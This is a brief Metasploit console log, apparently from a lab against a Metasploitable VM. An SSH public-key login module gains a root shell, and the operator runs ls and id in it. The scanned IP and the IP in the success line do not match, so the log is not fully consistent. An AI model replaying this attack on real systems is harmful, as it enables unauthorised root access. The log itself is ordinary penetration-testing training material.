 [*] 192.168.89.29:22 - SSH - Testing Cleartext Keys
[*] 192.168.89.29:22 - SSH - Trying 1 cleartext key per user.
[*]Command shell session 1 opened (?? -> ??) at 2021-09-10 17:17:56 -0600
[+] 192.168.1.154:22 - SSH - Success: 'root':'57:c3:11:5d:77:c5:63:90:33:2d:c5:c4:99:78:62:7a' 'uid=0(root) gid=0(root)
groups=0(root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login_pubkey) > sessions -i 1
[*] Starting interaction with 1...
ls
reset_logs.sh
id
uid=0(root) gid=0(root) groups=0(root)
exit
[*] Command shell session 1 closed.